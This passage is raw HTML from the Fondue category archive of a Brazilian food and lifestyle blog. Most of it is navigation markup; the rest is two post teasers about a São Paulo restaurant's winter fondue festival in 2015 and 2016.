			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18668"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/casuais/">Casual</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18669"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/cha-da-tarde/">Chá da Tarde</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18670"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/deliverys-sao-paulo/">Delivery</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18671"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/restaurantes-para-comemorar-data-especial-impressionar/">Para impressionar</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18672"><a href="http://blogdagelly.com/category/restaurantes/bar/bares-romanticos-para-ir-a-dois/">Para ir a dois</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18673"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/restaurantes-grandes-porcoes-para-compartilhar-familia/">Para ir com a família</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18674"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/restaurantes-para-almoco-de-negocios/">Para um almoço de negócios</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-18675"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/">Tipo de Comida</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18676"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-americanos/">Americana</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18677"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-comida-asiatica-tailandesa-chinesa-vietnamita/">Asiática</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18678"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-brasileira/">Brasileira</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18679"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/carnes/">Carnes</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18680"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-chinesa/">Chinesa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18681"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/comidinhas/">Comidinhas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18682"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-dealta-gastronomia-contemporaneos/">Contemporânea</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18683"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/docerias/">Docerias</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18684"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-espanhola/">Espanhola</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18685"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/fast-food/">Fast Food</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-18686"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-que-servem-fondue/" aria-current="page">Fondue</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18687"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-franceses/">Francesa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18688"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/frutos-do-mar/">Frutos do Mar</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18689"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-gregos-em-sao-paulo/">Grega</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18690"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/hamburguerias/">Hamburgueria</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18691"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restauarntes-ingleses/">Inglesa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18692"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-italianos/">Italiana</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18693"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-comida-japonesa/">Japonesa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18694"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/lanchonetes/">Lanchonetes</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18695"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-mediterraneos/">Mediterrânea</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18696"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/padarias/">Padarias</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18697"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-peruanos/">Peruana</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18698"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/pizzaria/">Pizzaria</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18699"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-portugueses/">Portuguesa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18700"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/sanduicherias/">Sanduíches</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18701"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-de-comida-saudavel/">Saudável</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18702"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/sopas/">Sopas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18703"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-com-cardapio-variado/">Variada</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18886"><a href="http://blogdagelly.com/category/receitas/">Receitas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18928"><a href="http://blogdagelly.com/category/receitas/receitas-de-entradas/">Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18937"><a href="http://blogdagelly.com/category/receitas/prato-principal/">Prato Principal</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20861"><a href="http://blogdagelly.com/category/receitas/prato-principal/carnes-e-aves/">Carnes e Aves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18933"><a href="http://blogdagelly.com/category/receitas/prato-principal/frutos-do-mar-receitas/">Peixes e Frutos do Mar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18932"><a href="http://blogdagelly.com/category/receitas/prato-principal/massas-e-risotos/">Massas e risotos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19969"><a href="http://blogdagelly.com/category/receitas/molhos-e-condimentos/">Molhos e Condimentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18930"><a href="http://blogdagelly.com/category/receitas/receitas-de-petiscos-sanduiches/">Petiscos e Sanduíches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18931"><a href="http://blogdagelly.com/category/receitas/vegetariano/">Vegetariano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20473"><a href="http://blogdagelly.com/category/receitas/low-carb/">Low Carb</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18938"><a href="http://blogdagelly.com/category/receitas/receitas-de-doces/">Doces</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18585"><a href="http://blogdagelly.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19652"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/">Gastronomia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19655"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/workshop/">Workshop</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19654"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/bebidas/">Bebidas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19653"><a href="http://blogdagelly.com/category/lifestyle/gastronomia/eventos/">Eventos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18720"><a href="http://blogdagelly.com/category/lifestyle/beleza/">Beleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18721"><a href="http://blogdagelly.com/category/lifestyle/bem-estar/">Bem Estar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18722"><a href="http://blogdagelly.com/category/lifestyle/cabelo/">Cabelo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18723"><a href="http://blogdagelly.com/category/lifestyle/compras/">Compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18724"><a href="http://blogdagelly.com/category/lifestyle/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18725"><a href="http://blogdagelly.com/category/lifestyle/spas/">SPAs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18726"><a href="http://blogdagelly.com/category/lifestyle/vida-saudavel/">Vida Saudável</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19656"><a href="http://blogdagelly.com/category/youtube/">You Tube</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18955"><a href="http://blogdagelly.com/contato/">Contato</a></li>
</ul>		 				 		<div class="socials">
		 			<a href="https://facebook.com/blogdagelly" target="_blank"><i class="fa fa-facebook"></i></a>		 			<a href="https://twitter.com/blogdagelly" target="_blank"><i class="fa fa-twitter"></i></a>		 			<a href="http://istagram.com/tipsbygelly" target="_blank"><i class="fa fa-instagram"></i></a>		 					 					 					 					 					 					 					 					 					 		</div>
		 				 	</div><!-- Sidemenu -->
		 </div><!-- Responsive Header -->

	<div class="section">

        <div class="archive-title-wrap">

            <span>Category</span><h1>Fondue</h1>
        </div>

        <div class="block">

            <div class="container">

                <div class="row">

                    <main id="main" class="main-content pull-left">

                        <div class="highfill-blog style3">

                            <div class="row">

                                    <article id="post-116" class="col-md-12 post-116 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurantes-que-servem-fondue category-restaurante-romantico-para-ir-a-dois-date-night category-restaurantes category-review-restaurantes category-sao-paulo category-viagens-inverno">
	<div class="highfill-list-post">
		<div class="list-post-img col-md-5">
			<a href="http://blogdagelly.com/restaurantes/pra-esquentar-o-seu-inverno-o-excelente-festival-rodizio-de-fondue-praca-sao-lourenco/">
			<img width="640" height="640" src="http://blogdagelly.com/wp-content/uploads/2016/06/DSC00910.jpg" class="attachment-highfill_large size-highfill_large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://blogdagelly.com/wp-content/uploads/2016/06/DSC00910.jpg 640w, http://blogdagelly.com/wp-content/uploads/2016/06/DSC00910-150x150.jpg 150w, http://blogdagelly.com/wp-content/uploads/2016/06/DSC00910-300x300.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="3783" data-permalink="http://blogdagelly.com/restaurantes/pra-esquentar-o-seu-inverno-o-excelente-festival-rodizio-de-fondue-praca-sao-lourenco/attachment/dsc00910/" data-orig-file="http://blogdagelly.com/wp-content/uploads/2016/06/DSC00910.jpg" data-orig-size="640,640" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="DSC00910" data-image-description="" data-image-caption="" data-medium-file="http://blogdagelly.com/wp-content/uploads/2016/06/DSC00910-300x300.jpg" data-large-file="http://blogdagelly.com/wp-content/uploads/2016/06/DSC00910.jpg" />			</a>
		</div>
		<div class="list-post-detail col-md-7">
						<span class="meta-cat"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-que-servem-fondue/" rel="category tag">Fondue</a> <a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/restaurante-romantico-para-ir-a-dois-date-night/" rel="category tag">Para ir a dois</a> <a href="http://blogdagelly.com/category/restaurantes/" rel="category tag">Restaurantes</a> <a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/" rel="category tag">Restaurantes</a> <a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/local/sao-paulo/" rel="category tag">São Paulo</a> <a href="http://blogdagelly.com/category/viagem/tipos-de-viagem/viagens-inverno/" rel="category tag">Viagens de Inverno</a></span>
						<h2 class="post-title"><a href="http://blogdagelly.com/restaurantes/pra-esquentar-o-seu-inverno-o-excelente-festival-rodizio-de-fondue-praca-sao-lourenco/" rel="bookmark">PRA ESQUENTAR O SEU INVERNO: O EXCELENTE FESTIVAL DE FONDUE DO PRAÇA SÃO LOURENÇO</a></h2>			<ul class="post-metas">
							<li class="meta-date">1 de junho de 2016</li>
										<li class="meta-author">By <a href="http://blogdagelly.com/author/gelly/" title="Posts de gelly" rel="author">gelly</a></li>
						</ul>
			<p>Finalmente chegou a minha época preferida do ano, o friozinho! E acho que gosto tanto assim, graças as comidas típicas da estação&hellip;</p>
		</div>
	</div>
</article>
<article id="post-374" class="col-md-12 post-374 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurantes-que-servem-fondue category-restaurante-romantico-para-ir-a-dois-date-night category-restaurantes category-review-restaurantes category-sao-paulo">
	<div class="highfill-list-post">
		<div class="list-post-img col-md-5">
			<a href="http://blogdagelly.com/restaurantes/restaurantes-sp-festival-do-fondue-do-praca-sao-lourenco/">
			<img width="692" height="692" src="http://blogdagelly.com/wp-content/uploads/2015/06/tips-by-gelly-restaurantes-sp-festival-do-fondue-praC3A7a-sao-lourenco004.jpg" class="attachment-highfill_large size-highfill_large wp-post-image" alt="" decoding="async" srcset="http://blogdagelly.com/wp-content/uploads/2015/06/tips-by-gelly-restaurantes-sp-festival-do-fondue-praC3A7a-sao-lourenco004.jpg 700w, http://blogdagelly.com/wp-content/uploads/2015/06/tips-by-gelly-restaurantes-sp-festival-do-fondue-praC3A7a-sao-lourenco004-150x150.jpg 150w, http://blogdagelly.com/wp-content/uploads/2015/06/tips-by-gelly-restaurantes-sp-festival-do-fondue-praC3A7a-sao-lourenco004-300x300.jpg 300w" sizes="(max-width: 692px) 100vw, 692px" data-attachment-id="4662" data-permalink="http://blogdagelly.com/restaurantes/restaurantes-sp-festival-do-fondue-do-praca-sao-lourenco/attachment/tips-by-gelly-restaurantes-sp-festival-do-fondue-prac3a7a-sao-lourenco004/" data-orig-file="http://blogdagelly.com/wp-content/uploads/2015/06/tips-by-gelly-restaurantes-sp-festival-do-fondue-praC3A7a-sao-lourenco004.jpg" data-orig-size="700,700" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tips-by-gelly-restaurantes-sp-festival-do-fondue-praC3A7a-sao-lourenco004" data-image-description="" data-image-caption="" data-medium-file="http://blogdagelly.com/wp-content/uploads/2015/06/tips-by-gelly-restaurantes-sp-festival-do-fondue-praC3A7a-sao-lourenco004-300x300.jpg" data-large-file="http://blogdagelly.com/wp-content/uploads/2015/06/tips-by-gelly-restaurantes-sp-festival-do-fondue-praC3A7a-sao-lourenco004.jpg" />			</a>
		</div>
		<div class="list-post-detail col-md-7">
						<span class="meta-cat"><a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/tipo-de-comida/restaurantes-que-servem-fondue/" rel="category tag">Fondue</a> <a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/ocasiao/restaurante-romantico-para-ir-a-dois-date-night/" rel="category tag">Para ir a dois</a> <a href="http://blogdagelly.com/category/restaurantes/" rel="category tag">Restaurantes</a> <a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/" rel="category tag">Restaurantes</a> <a href="http://blogdagelly.com/category/restaurantes/review-restaurantes/local/sao-paulo/" rel="category tag">São Paulo</a></span>
						<h2 class="post-title"><a href="http://blogdagelly.com/restaurantes/restaurantes-sp-festival-do-fondue-do-praca-sao-lourenco/" rel="bookmark">RESTAURANTES SP &#8211; FESTIVAL DO FONDUE DO PRAÇA SÃO LOURENÇO</a></h2>			<ul class="post-metas">
							<li class="meta-date">24 de junho de 2015</li>
										<li class="meta-author">By <a href="http://blogdagelly.com/author/gelly/" title="Posts de gelly" rel="author">gelly</a></li>
						</ul>
			<p>Gente, até o dia 22 de agosto está acontecendo o Festival do Fondue do Praça São Lourenço. O cardápio especial traz 5&hellip;</p>
		</div>
	</div>
</article>
	<div class="highfill-pagination col-md-12">
		<div class="newer pull-left"></div>
		<div class="older pull-right"></div>
	</div>
	
                            </div>

                        </div>

                    </main>

                    <aside class="sidebar pull-right">

                        
		<div id="categories-3" class="widget widget_categories"><div class="widget-title"><h4>Categorias</h4></div><form action="http://blogdagelly.com" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="72">Agenda&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="81">Lifestyle&nbsp;&nbsp;(462)</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Beleza&nbsp;&nbsp;(132)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;Bem Estar&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="157">&nbsp;&nbsp;&nbsp;Cabelo&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Compras&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;Cultura&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="236">&nbsp;&nbsp;&nbsp;Gastronomia&nbsp;&nbsp;(43)</option>
	<option class="level-2" value="260">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bebidas&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eventos&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="79">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Workshops&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="130">&nbsp;&nbsp;&nbsp;Moda&nbsp;&nbsp;(232)</option>
	<option class="level-1" value="105">&nbsp;&nbsp;&nbsp;SPAs&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="85">&nbsp;&nbsp;&nbsp;Vida Saudável&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="70">Notícias&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="50">Receitas&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="821">&nbsp;&nbsp;&nbsp;Comida brasileira nos EUA&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="285">&nbsp;&nbsp;&nbsp;Doces&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="284">&nbsp;&nbsp;&nbsp;Entradas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="478">&nbsp;&nbsp;&nbsp;Low Carb&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="380">&nbsp;&nbsp;&nbsp;Molhos e Condimentos&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="286">&nbsp;&nbsp;&nbsp;Petiscos e Sanduíches&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="283">&nbsp;&nbsp;&nbsp;Prato Principal&nbsp;&nbsp;(25)</option>
	<option class="level-2" value="630">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carnes e Aves&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="281">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Massas e risotos&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="280">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peixes e Frutos do Mar&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="282">&nbsp;&nbsp;&nbsp;Vegetariano&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3">Restaurantes&nbsp;&nbsp;(341)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Bares&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="94">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cerveja&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="264">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comanda Indivudual&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Coquetelaria&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Happy Hour&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="238">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Para ir a dois&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="239">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Para ir com os amigos&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="270">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pub&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="29">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vinho&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="221">&nbsp;&nbsp;&nbsp;Restaurantes&nbsp;&nbsp;(229)</option>
	<option class="level-2" value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bom e Barato&nbsp;&nbsp;(46)</option>
	<option class="level-2" value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Local&nbsp;&nbsp;(170)</option>
	<option class="level-3" value="262">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brasil&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="263">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mundo&nbsp;&nbsp;(29)</option>
	<option class="level-3" value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;São Paulo&nbsp;&nbsp;(133)</option>
	<option class="level-2" value="75">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Menu Executivo&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="220">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ocasião&nbsp;&nbsp;(139)</option>
	<option class="level-3" value="275">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Almoço&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="77">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brunch&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="58">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Café da Manhã&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="245">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casual&nbsp;&nbsp;(82)</option>
	<option class="level-3" value="59">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chá da Tarde&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Delivery&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Para impressionar&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Para ir a dois&nbsp;&nbsp;(45)</option>
	<option class="level-3" value="242">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Para ir com a família&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="243">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Para um almoço de negócios&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pra comer à vontade&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tipo de Comida&nbsp;&nbsp;(194)</option>
	<option class="level-3" value="261">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Americana&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="246">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asiática&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brasileira&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="76">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carnes&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="248">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chinesa&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comidinhas&nbsp;&nbsp;(54)</option>
	<option class="level-3" value="252">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Contemporânea&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="78">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Docerias&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Espanhola&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fast Food&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="271" selected="selected">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fondue&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="255">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Francesa&nbsp;&nbsp;(7)</option>
